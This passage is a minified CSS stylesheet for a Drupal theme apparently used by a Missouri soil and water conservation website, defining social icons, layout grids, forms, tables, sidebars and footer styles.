no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -958px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .facebook:hover,.pane-menu-menu-social-links ul li .facebook:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1032px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -714px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .flickr:hover,.pane-menu-menu-social-links ul li .flickr:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -640px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -574px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .email:hover,.pane-menu-menu-social-links ul li .email:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -530px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -88px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .youtube:hover,.pane-menu-menu-social-links ul li .youtube:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 0 no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .linkedin{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -758px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .linkedin:hover,.pane-menu-menu-social-links ul li .linkedin:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -802px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .govdelivery{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -220px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .govdelivery:hover,.pane-menu-menu-social-links ul li .govdelivery:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -176px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links-small{margin:0;}.pane-menu-menu-social-links-small ul{margin:0;padding-left:25px;}.pane-menu-menu-social-links-small ul li{float:left;list-style-type:none;margin:0 5px 5px 0;padding:0;}.pane-menu-menu-social-links-small ul li.leaf{list-style-type:none;list-style-image:none;}.pane-menu-menu-social-links-small ul li a{height:30px;width:30px;display:block;background-repeat:no-repeat;}.pane-menu-menu-social-links-small ul li a:hover,.pane-menu-menu-social-links-small ul li a:focus{border-bottom:none;}.pane-menu-menu-social-links-small ul li .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1158px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .twitter:hover,.pane-menu-menu-social-links-small ul li .twitter:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1002px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -456px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .rss:hover,.pane-menu-menu-social-links-small ul li .rss:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -396px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1390px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .facebook:hover,.pane-menu-menu-social-links-small ul li .facebook:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1248px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1218px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .flickr:hover,.pane-menu-menu-social-links-small ul li .flickr:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -898px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1308px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .email:hover,.pane-menu-menu-social-links-small ul li .email:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1128px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -684px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .youtube:hover,.pane-menu-menu-social-links-small ul li .youtube:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -426px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .linkedin{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1188px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .linkedin:hover,.pane-menu-menu-social-links-small ul li .linkedin:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -928px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .govdelivery{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1076px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .govdelivery:hover,.pane-menu-menu-social-links-small ul li .govdelivery:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -868px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .googleplus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1360px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .googleplus:hover,.pane-menu-menu-social-links-small ul li .googleplus:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1278px no-repeat;height:30px;width:30px;}.l-submenu{background:#9dacbf;}.l-submenu ul.menu{line-height:2em;margin:0 0 0 -30px;}.l-submenu ul.menu li{width:auto;float:none;}.l-submenu ul.menu li.leaf{list-style-type:none;list-style-image:none;}.l-submenu ul.menu li a{margin:0;font-size:12px;font-weight:bold;color:#333333;}.l-submenu ul.menu li a:hover,.l-submenu ul.menu li a:focus{text-decoration:underline;}@media (min-width:992px){.l-submenu ul.menu li{float:left;}.l-submenu ul.menu li a{margin:0 20px 0 0;}}.resp-tabs-container{border-color:#cfcfcf;margin-bottom:25px;}ul.resp-tabs-list{background:#cfcfcf;font-family:"Francois One",Arial,Helvetica,sans-serif;}ul.resp-tabs-list li{font-size:20px;font-weight:normal;}.resp-tab-content-active,.resp-tab-active{background:#eff3f6;border:1px solid #cfcfcf;}.resp-tab-active{border-bottom:none;}h2.resp-accordion{font-size:16px;background:#eeeeee;}h2.resp-accordion.resp-tab-active{background:#d7e1ee;}#block-locale-language a{color:#eff3f6;}@media (min-width:992px){#block-locale-language ul.language-switcher-locale-url{width:100%;display:table;table-layout:auto;margin:0;}#block-locale-language ul.language-switcher-locale-url li{line-height:1em;display:table-cell;padding:0;}#block-locale-language ul.language-switcher-locale-url li a{font-size:12px;text-decoration:none;font-weight:normal;}#block-locale-language ul.language-switcher-locale-url li a:hover,#block-locale-language ul.language-switcher-locale-url li a:focus{text-decoration:underline;color:white;border-bottom:none;}}.region-header-content-1{position:relative;}.region-header-content-1 #block-menu-menu-mogov-utility-bar,.region-header-content-1 #block-menu-menu-utility-bar{display:none;}.region-header-content-1 #block-menu-menu-mogov-utility-bar h2,.region-header-content-1 #block-menu-menu-utility-bar h2{display:none;}.region-header-content-1 #block-menu-menu-mogov-utility-bar li,.region-header-content-1 #block-menu-menu-utility-bar li{list-style-type:none;list-style-image:none;}@media (min-width:992px){.region-header-content-1{background-color:#415b81;background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png);z-index:499;width:100%;padding:10px 2px;top:10px;float:right;border-radius:3px;height:40px;}.region-header-content-1 #block-menu-menu-mogov-utility-bar,.region-header-content-1 #block-menu-menu-utility-bar{display:block;float:left;width:70%;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url,.region-header-content-1 #block-menu-menu-utility-bar ul.menu,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url{width:100%;display:table;table-layout:auto;margin:0;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li{line-height:1em;display:table-cell;padding:0 8px;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a{font-size:12px;color:#eff3f6;text-decoration:none;font-weight:normal;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a:hover,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a:focus,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a:hover,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a:focus,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a:hover,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a:focus,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a:hover,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a:focus{text-decoration:underline;color:white;border-bottom:none;}}.l-zone .l-container{max-width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-zone .l-container:after{content:"";display:table;clear:both;}@media (min-width:768px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:47.82609%;float:left;margin-right:4.34783%;}.l-zone .l-container .l-header-content{width:47.82609%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.21739%;float:left;margin-right:4.34783%;}.with-sidebar .l-main .region-sidebar{width:30.43478%;float:right;margin-right:0;}}@media (min-width:992px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:40.42553%;float:left;margin-right:2.12766%;}.l-zone .l-container .l-header-content{width:57.44681%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.95745%;float:left;margin-right:2.12766%;}.with-sidebar .l-main .region-sidebar{width:31.91489%;float:right;margin-right:0;}}
.node-unpublished{background:#cccccc url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/draft_bg.png) repeat;}body{background:white;font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333333;}a{color:#1e3a62;text-decoration:none;}a:hover,a:focus{color:#0c1727;text-decoration:underline;}a:link,a:active{font-weight:bold;}h1,h2,h3,h4,h5,h6{font-family:"Francois One",Arial,Helvetica,sans-serif;font-weight:normal;color:#444444;line-height:1.1;}h1 a:link,h2 a:link,h3 a:link,h4 a:link,h5 a:link,h6 a:link{font-weight:normal;}h1{font-size:18.66667px;}h2{font-size:14.66667px;}h3{font-size:13.33333px;}h4{font-size:10.66667px;}h5{font-size:10.66667px;}h6{font-size:9.33333px;}dt{font-weight:bold;margin:6px 0;font-size:14px;}dd{font-weight:normal;margin:4px 10px 4px 30px;font-size:14px;font-style:normal;}blockquote,q{quotes:none;margin:20px 30px;font-style:italic;display:block;padding:0 10px;width:75%;}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee;}address{margin-bottom:20px;font-style:normal;}input[type=submit],input[type=reset]{padding:4px 8px;}ins{background-color:#ffcc05;color:#222222;text-decoration:none;}mark{background-color:#ffcc05;color:#222222;font-style:italic;font-weight:bold;}del{text-decoration:line-through;}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help;}table{border-collapse:collapse;border-spacing:0;}input,select{vertical-align:middle;}sub,sup{font-size:75%;line-height:0;position:relative;}sup{top:-0.5em;}sub{bottom:-0.25em;}.hide-title .l-main h1{visibility:hidden;display:none;}.hide-title .l-main .panel-pane.pane-page-title h1{visibility:visible;display:block;margin-bottom:0;}.hide-title .pane-title{visibility:hidden;display:none;}.am-pm{font-variant:small-caps;}@media (min-width:768px){h1{font-size:28px;}h2{font-size:22px;}h3{font-size:20px;}h4{font-size:16px;}h5{font-size:16px;}h6{font-size:14px;}}.columns-2,.columns-3,.columns-4{padding-left:0;padding-right:0;margin-left:auto;margin-right:auto;margin-bottom:20px;clear:both;}.columns-2:after,.columns-3:after,.columns-4:after{content:"";display:table;clear:both;}@media (min-width:768px){.columns-2 .col-1{width:47.82609%;float:left;margin-right:4.34783%;}.columns-2 .col-1.last{width:47.82609%;float:right;margin-right:0;}.columns-3 .col-1{width:30.43478%;float:left;margin-right:4.34783%;}.columns-3 .col-1.last{width:30.43478%;float:right;margin-right:0;}.columns-3 .col-2{width:65.21739%;float:left;margin-right:4.34783%;}.columns-3 .col-2.last{width:65.21739%;float:right;margin-right:0;}.columns-4 .col-1{width:21.73913%;float:left;margin-right:4.34783%;}.columns-4 .col-1.last{width:21.73913%;float:right;margin-right:0;}.columns-4 .col-2{width:47.82609%;float:left;margin-right:4.34783%;}.columns-4 .col-2.last{width:47.82609%;float:right;margin-right:0;}.columns-4 .col-3{width:73.91304%;float:left;margin-right:4.34783%;}.columns-4 .col-3.last{width:73.91304%;float:right;margin-right:0;}}form fieldset{border:1px solid #eeeeee;background:#eff3f6;margin:30px 0 20px;padding:20px;}form fieldset p{margin:0 10px;}form fieldset legend{display:block;width:98%;padding:0;margin:0 1% 20px;line-height:inherit;color:#222222;border:0;border-bottom:1px solid #999999;position:relative;top:30px;font-size:20px;}form input,form textarea,form select{margin-bottom:8px;border:1px solid #cfcfcf;border-radius:5px;font-size:16px;font-family:"Tahoma",Geneva,Arial,sans-serif;}form select{margin:10px 0 10px 10px;height:25px;}form select[multiple=multiple]{height:auto;}form input:hover,form textarea:hover,form input:focus,form textarea:focus{border:1px solid #666666;background-color:#eeeeee;}form textarea{width:90%;margin:5px 0 0 10px;}form label{color:#444444;font-size:14px;font-weight:bold;margin-left:10px;display:block;margin-bottom:5px;}form.preview label{display:inline-block;}form input{height:25px;margin-top:5px;margin-left:10px;max-width:90%;}form button,form .button,form input[type=submit]{position:relative;display:block;font-weight:bold;font-size:16px;padding:10px;color:white;border-radius:5px;border:1px solid #587d92;box-shadow:2px 2px 2px #cfcfcf;margin:10px 0;text-shadow:1px 1px 1px #444444;height:auto;max-width:100%;background:#1e3a62;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;}form button:hover,form button:focus,form .button:hover,form .button:focus,form input[type=submit]:hover,form input[type=submit]:focus{text-shadow:1px 1px 1px #444444;box-shadow:2px 2px 2px #cfcfcf;border:1px solid #607480;color:white;background:#2a5189;}form input[type=radio]{border:0;height:auto;padding:0;}form form ul{margin-left:0;}form form ul li{list-style-type:none;}form .error{background-color:#a91e23;}form .form-item .description{margin:5px 12px;}button,.button{position:relative;display:block;font-weight:bold;font-size:16px;padding:10px;color:white;border-radius:5px;border:1px solid #587d92;box-shadow:2px 2px 2px #cfcfcf;margin:10px 0;text-shadow:1px 1px 1px #444444;height:auto;max-width:100%;background:#1e3a62;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;}button:hover,button:focus,.button:hover,.button:focus{text-shadow:1px 1px 1px #444444;box-shadow:2px 2px 2px #cfcfcf;border:1px solid #607480;color:white;background:#2a5189;}.form-textarea-wrapper.resizable.textarea-processed.resizable-textarea{margin-left:10px;}@media (min-width:768px){#edit-submitted-upload-file-upload input.form-submit{display:inline-block;margin:0 10px;}}@media (min-width:992px){.options-inline .form-type-checkbox,.options-inline .form-type-radio{float:left;}.options-inline .form-type-checkbox label,.options-inline .form-type-radio label{margin-left:0;}}.hide{position:absolute;height:0;width:0;overflow:hidden;}.no-border{border:0 !important;}.no-margin{margin:0 !important;}.float-left{float:left;}.float-right{float:right;}.float-left-add-margin,img[data-picture-align="left"]{float:left;margin:0 10px 10px 0;}.float-right-add-margin,img[data-picture-align="right"]{float:right;margin:0 0 10px 10px;}.align-left{text-align:left;}.align-right{text-align:right;}.center{text-align:center;}.smaller{font-size:80%;}.small-caps{font-variant:small-caps;}.nowrap,a[href^=tel]{white-space:nowrap;}.clear-left{clear:left;}.clear-right{clear:right;}.ir{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left;direction:ltr;}.hidden{display:none;visibility:hidden;}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.invisible{visibility:hidden;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.mobile-only{display:block;}.mobile-hide{display:none;}.margin-top-5{margin-top:5px !important;}.margin-top-15{margin-top:15px !important;}.margin-top-25{margin-top:25px !important;}.margin-top-30{margin-top:30px !important;}.margin-top-35{margin-top:35px !important;}.margin-top-45{margin-top:45px !important;}.margin-top-60{margin-top:60px !important;}.margin-top-90{margin-top:90px !important;}.margin-top-120{margin-top:120px !important;}.margin-bottom-5{margin-bottom:5px !important;}.margin-bottom-15{margin-bottom:15px !important;}.margin-bottom-25{margin-bottom:25px !important;}.margin-bottom-30{margin-bottom:30px !important;}.margin-bottom-35{margin-bottom:35px !important;}.margin-bottom-45{margin-bottom:45px !important;}.margin-bottom-60{margin-bottom:60px !important;}.margin-bottom-90{margin-bottom:90px !important;}.margin-bottom-120{margin-bottom:120px !important;}.padding-top-15{padding-top:15px !important;}.padding-top-30{padding-top:30px !important;}.padding-top-45{padding-top:45px !important;}.padding-top-60{padding-top:60px !important;}.padding-top-90{padding-top:90px !important;}.padding-top-120{padding-top:120px !important;}.padding-top-130{padding-top:130px !important;}.padding-bottom-15{padding-bottom:15px !important;}.padding-bottom-30{padding-bottom:30px !important;}.padding-bottom-45{padding-bottom:45px !important;}.padding-bottom-60{padding-bottom:60px !important;}.padding-bottom-90{padding-bottom:90px !important;}.padding-bottom-120{padding-bottom:120px !important;}.padding-bottom-130{padding-bottom:130px !important;}.add-height-200{min-height:200px;}.add-height-250{min-height:250px;}.add-height-300{min-height:300px;}.add-height-350{min-height:350px;}.add-height-400{min-height:400px;}.add-height-450{min-height:450px;}.add-height-500{min-height:500px;}.add-height-550{min-height:550px;}.add-height-600{min-height:600px;}.width-33{width:33%;}.width-50{width:50%;}.no-padding{padding:0;line-height:0;}.add-padding{padding:20px;}@media (min-width:768px){.mobile-only{display:none;}.mobile-hide{display:block;}}@media (min-width:992px){.mobile-only{display:none;}.mobile-hide{display:block;}}img,media{max-width:100%;height:auto;}.pane-bundle-media-pane .pdf-label,.pane-bundle-media-pane .doc-label,.pane-bundle-media-pane .xls-label,.pane-bundle-media-pane .ppt-label,.pane-bundle-media-pane .xml-label,.pane-bundle-media-pane .zip-label{display:none;}.news_icons-sprite,ul.mo-cms-news-items li,ul.mo-cms-news-items li .with-image,ul.mo-cms-news-items li .with-video{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/news_icons-s3085b2bc01.png) no-repeat;}.mo-cms-search-result-url{font-size:12px;}.mo-cms-search-result-desc,.mo-cms-search-result-url{display:block;}.mo-cms-gsa-search-result h3 a{font-weight:bold;}.node-mo-cms-contact h2.node-title{border-bottom:none;font-size:16px;margin:0;}.field-name-field-mo-cms-phone-numbers-label .field-item{float:left;font-weight:bold;margin-right:10px;}.field-name-field-mo-cms-phone-numbers-label .field-item .field-item:after{content:": ";}.field-name-field-mo-cms-news-deck-copy{font-style:italic;margin-bottom:10px;font-weight:bold;}.node-type-mo-cms-news-release .section-content h1{background:none;border:none;color:#444444;padding:0;filter:none;line-height:1.2em;}.node-type-mo-cms-news-release .section-content h1 .date-display-single{font-weight:bold;margin-bottom:10px;display:block;}ol.search-results{list-style-type:none;margin-left:0;}.search-results .title{font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:1.2em;}.mo-cms-gsa-search-result h3 a{font-weight:normal;}#mo-cms-search-pager{margin:12px 0;}#mo-cms-search-pager .prev,#mo-cms-search-pager .next{margin-right:100px;}.embedded-contact-name{font-size:16px;font-weight:bold;color:#444444;}.drupal-navbar .navbar-tray a{font-weight:normal;}.drupal-navbar .edit-shortcuts{padding:1em 1.3333em;width:140px;float:left;}ul.mo-cms-news-items{margin:0;padding:0;}ul.mo-cms-news-items li{background-position:0 -35px;list-style-type:none;padding:0 10px 12px 25px;line-height:1.2em;margin:8px 0 12px 0;border-bottom:1px solid #e0dcdc;}ul.mo-cms-news-items li:last-child{border-bottom:none;}ul.mo-cms-news-items li a{font-weight:normal;}ul.mo-cms-news-items li .with-image{background-position:0 -20px;}ul.mo-cms-news-items li .with-video{background-position:0 0;}table,td{border:1px solid #d6d6d6;}table{margin:10px 0 20px 0;}th,td{padding:10px;}th{background:#5f9bbc;border:1px solid #d6d6d6;color:white;font-weight:bold;}th a:hover,th a:link,th a:visited{border-bottom:0;color:white;}tr.even td{background:#eff3f6;}tr:hover td,tr.odd td.active,tr.even td.active,tr.even:hover td.active,tr.odd:hover td.active{background:#d7e1ee;}.calendar-calendar .month-view tr:hover td{background:none;}.calendar-calendar .month-view tr.single-day td:hover,.calendar-calendar .month-view tr.single-day td:focus{background:#d7e1ee !important;}th.active img{vertical-align:baseline;}@font-face{font-family:"Francois One";src:url(/sites/all/themes/mogov/blue/fonts/FrancoisOne.ttf) format('truetype');}@font-face{font-family:"Merriweather";src:url(/sites/all/themes/mogov/blue/fonts/Merriweather-Regular.ttf) format('truetype');}.l-zone.l-alerts,.l-zone.l-warnings,.l-zone.l-advisories,.l-zone.l-notices{padding:10px 0;color:white;}.l-zone.l-alerts h2,.l-zone.l-warnings h2,.l-zone.l-advisories h2,.l-zone.l-notices h2{margin:0;color:white;float:left;width:20%;}.l-zone.l-alerts .block__content,.l-zone.l-warnings .block__content,.l-zone.l-advisories .block__content,.l-zone.l-notices .block__content{float:left;margin-left:20px;}.l-zone.l-alerts .l-container,.l-zone.l-warnings .l-container,.l-zone.l-advisories .l-container,.l-zone.l-notices .l-container{margin-bottom:0;}.l-alerts{background:#a91e23;}.l-warnings{background:#f5854a;}.l-advisories{background:#ffcc05;}.l-notices{background:#86a447;}h1{padding:10px;color:white;border:1px solid #3e5677;background:#1e3a62;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#3a5170),color-stop(100%,#1e3a62));background-image:-webkit-linear-gradient(#3a5170,#1e3a62);background-image:-moz-linear-gradient(#3a5170,#1e3a62);background-image:-o-linear-gradient(#3a5170,#1e3a62);background-image:linear-gradient(#3a5170,#1e3a62);}.landing-page-buttons ul{margin-left:0;padding-left:0;}.landing-page-buttons ul li{list-style-type:none !important;}.landing-page-buttons ul a{display:block;padding:16px 8px;margin:6px 0;border:1px solid #dae1e6;background:#eff3f6 url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png);border-radius:6px;}.landing-page-buttons ul a:hover,.landing-page-buttons ul a:focus{border:1px solid #dae1e6;background-color:#d7e1ee;margin-bottom:0;text-decoration:none;}.landing-page-content-box{border:1px solid #cfcfcf;border-top:0;background:#eff3f6;}.landing-page-content-box h2{background-color:#405574;color:#fffffd;padding:16px 10px;border-top:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;margin:0 0 12px 0;}.landing-page-content-box p{padding:0 12px;}.landing-page-content-box .node-mogov-contact{padding:0 10px 10px;}.landing-page-content-box-no-header{border:1px solid #cfcfcf;background:#eff3f6;padding:20px;}.landing-page-sidebar h2{background-color:#405574;color:#fffffd;padding:14px;border-bottom:none;margin-bottom:0;}.landing-page-sidebar ul{margin:0;padding:0;border:1px solid #cfcfcf;background-color:#eff3f6;}.landing-page-sidebar ul li{list-style-type:none;margin:0;padding:0;border-bottom:1px solid #cfcfcf;}.landing-page-sidebar ul li a{padding:12px;display:block;}.landing-page-sidebar ul li a:hover,.landing-page-sidebar ul li a:focus{background:#d7e1ee;text-decoration:none;}.landing-page-sidebar ul li:last-child,.landing-page-sidebar ul li:last-child:hover,.landing-page-sidebar ul li:last-child:focus{border-bottom:none;}.content-box{background:#eff3f6;display:block;position:relative;border:1px solid #cfcfcf;box-shadow:1px 1px 2px #eeeeee;padding:10px;margin-bottom:20px;height:100%;}.border-box{background-color:white;display:inline-block;position:relative;border:1px solid #cfcfcf;box-shadow:1px 1px 2px #eeeeee;}.video-icon{background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") no-repeat -187px -134px;height:38px;width:53px;display:inline-block;margin-right:6px;vertical-align:middle;}.reverse-header h2{background:#dae1e6;color:#222222;}.l-footer{color:white;background-color:#1e3a62;border-top:6px solid #5f9dc0;padding:32px 0;}.region-footer h2{font-weight:normal;font-size:20px;color:white;padding:0 0 8px;margin:20px 25px 10px 25px;text-shadow:1px 1px 0px #333333;border-bottom:1px dotted #3e5677;}.region-footer ul{font-size:12px;margin:0;}.region-footer ul li.leaf{list-style-type:none;list-style-image:none;}.region-footer ul li a{color:white;}.region-footer ul li a:hover,.region-footer ul li a:focus{text-decoration:underline;color:white;border-bottom:1px solid white;}.region-footer ul li a.active{color:white;}.l-zone.l-header{background:#1e3a62;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#3a5170),color-stop(100%,#1e3a62));background-image:-webkit-linear-gradient(#3a5170,#1e3a62);background-image:-moz-linear-gradient(#3a5170,#1e3a62);background-image:-o-linear-gradient(#3a5170,#1e3a62);background-image:linear-gradient(#3a5170,#1e3a62);}.l-zone.l-header .l-container{margin-bottom:0;}.l-zone.l-menus .l-container{margin-bottom:0;}.sidebar-wrapper,.sidebar-block{border:1px solid #cfcfcf;border-top:0;background:#eff3f6;margin-top:20px;}.sidebar-wrapper p,.sidebar-wrapper dl,.sidebar-wrapper ol,.sidebar-block p,.sidebar-block dl,.sidebar-block ol{margin:5px 14px;}.sidebar-wrapper h2,.sidebar-wrapper h3,.sidebar-block h2,.sidebar-block h3{margin:0;background-color:#dae1e6;color:#444444;line-height:1.75em;padding:10px;border-top:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;height:auto;}.sidebar-wrapper h4,.sidebar-block h4{margin-left:10px;}.sidebar-wrapper ul,.sidebar-block ul{padding:0;margin:0 0 1px 0;}.sidebar-wrapper ul li,.sidebar-block ul li{list-style-type:disc;line-height:1em;margin:10px 5px 10px 25px;}.sidebar-wrapper ul li a,.sidebar-block ul li a{text-decoration:none;font-size:12px;color:#1e3a62;}.sidebar-wrapper ul li a:hover,.sidebar-wrapper ul li a:focus,.sidebar-block ul li a:hover,.sidebar-block ul li a:focus{text-decoration:underline;}.sidebar-wrapper ul ul,.sidebar-block ul ul{border:0;}.sidebar-wrapper ul address,.sidebar-wrapper ul address,.sidebar-block ul address,.sidebar-block ul address{margin:12px 10px;}.sidebar-wrapper .menu .leaf,.sidebar-block .menu .leaf{list-style-type:disc;list-style-image:none;}details,summary{display:block;}details{color:#444444;margin:0 0 1em;clear:both;}details[open]{background:white;}summary{cursor:pointer;font-weight:bold;padding:8px;position:relative;background:#eff3f6;}summary:hover,details[open] summary{background:#d7e1ee;}details[open] summary:hover{background:#d7e1ee;}details[open] summary{margin-bottom:5px;}summary::-webkit-details-marker{display:none;}summary:before{content:"+";color:#444444;display:block;font-size:1.5em;font-weight:bold;margin:0 10px;padding:0;text-align:center;width:20px;float:right;position:relative;top:-5px;}details[open] summary:before{content:"-";margin-top:0;}.no-details summary:hover,.no-details summary:focus{background:#d7e1ee;}.no-details details.open summary:hover{background:#d7e1ee;}.no-details details summary:before{float:right;width:20px;content:"+";}.no-details details.open summary:before{content:"-";top:0;}summary{cursor:pointer;}.pdf-label,.doc-label,.xls-label,.ppt-label,.xml-label,.zip-label{width:16px;height:16px;display:inline-block;vertical-align:text-top;margin-left:5px;}.pdf-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 